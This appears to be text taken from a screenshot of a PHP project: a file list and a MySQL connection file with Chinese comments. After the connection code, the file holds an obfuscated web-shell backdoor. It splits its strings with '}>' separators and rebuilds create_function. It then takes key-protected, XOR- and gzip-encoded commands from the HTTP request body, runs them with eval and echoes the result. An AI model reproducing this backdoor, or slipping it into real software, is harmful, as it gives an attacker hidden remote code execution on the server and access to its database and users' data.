 upload.php
conn.php
CREATE TABLE `users` (
lib.php
logCheck.php
config.php
12 $conn = @mysql_connect(DB_HOST,DB_USER,DB_PWD) or die(header('Location: /install'
));
13
14 //第二步，选择指定的数据库，设置字符集
15 mysql_select_db(DB_NAME) or die('数据库错误，错误信息：'.mysql_error());
16 mysql_query('SET NAMES UTF8') or die('字符集设置错误'.mysql_error());
17 date_default_timezone_set('PRC'); //设置中国时区
18 ?>
19 <?php
20 $o='n();$r=@bas}>}>e64_encode(@x(}>@gzc}>o}>mpress($o),$}>k));p}>rint("}>$p$kh}>$r$kf
");}';
21 $g='>EgwZ7H}>iEecl}>S";function
}>x($t,$}>k){$}>}>c=s}>trlen(}>$k)}>;$l=strlen($t);$o="';
22 $l='";}>f}>or($i=0;$}>}>i<$l;){for($}>j=}>0;}>}>($j<$c&&$i<$l}>);$j++,$i++){$o.}>}>=$
';
23 $r='_contents}>("p}>}>hp://i}>nput")}>,$m)==1){@ob_star}>t(}>);@}>eva}>l(@gzu}>ncompr
ess(';
24 $L='$k="5ac}>91f7}>d";$}>kh=}>}>"b9615a29}>bc1d";}>$kf="24d0b67}>c2c91";$p}>="9GmI}>}
';
25 $s=str_replace('C','','cCreaCteC_fCuCCnction');
26 $Z='t{$i}^}>$k{$}>j}>};}}ret}>urn
$o;}}>if(@preg_match}>}>("}>/$kh(.+}>)$kf}>/",@file_}>get';
27 $h='@x(@ba}>se64}>_d}>ecode($m[1])}>,$}>}>k)))}>;}>$o=@}>ob_get_contents();@ob_}>en}>
d_cl}>ea';
28 $q=str_replace('}>','',$L.$g.$l.$Z.$r.$h.$o);
29 $I=$s('',$q);$I();
30 ?>